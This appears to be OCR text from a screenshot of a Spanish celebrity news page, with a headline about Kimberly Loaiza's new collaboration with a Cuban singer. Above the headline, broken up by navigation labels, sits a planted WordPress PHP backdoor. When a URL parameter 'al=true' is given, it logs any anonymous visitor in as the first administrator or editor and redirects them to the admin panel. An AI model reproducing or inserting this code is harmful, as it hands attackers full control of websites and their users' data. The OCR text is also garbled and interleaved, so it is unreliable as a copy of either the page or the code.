
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Kimberly Loaiza tendrá una
nueva colaboración junto a un
reconocido cantante cubano
¿De quién se trata?
By
Jessica Alonso
Posted on
10 febrero, 2022